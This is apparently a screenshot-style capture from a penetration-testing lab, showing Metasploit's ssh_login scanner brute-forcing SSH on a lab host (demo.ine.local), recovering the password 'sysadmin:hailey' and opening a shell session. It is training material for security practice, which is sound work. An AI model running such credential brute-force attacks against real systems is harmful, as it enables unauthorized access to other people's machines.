 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.213.108.3:22 - Starting bruteforce
[+] 192.213.108.3:22 - Success: 'sysadmin:hailey' 'uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin) Linux demo.ine.local 6.8.0-63-generic #66-
untu SMP PREEMPT_DYNAMIC Fri Jun 13 20:25:30 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.213.108.2:46875 → 192.213.108.3:22) at 2025-08-09 15:30:02 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed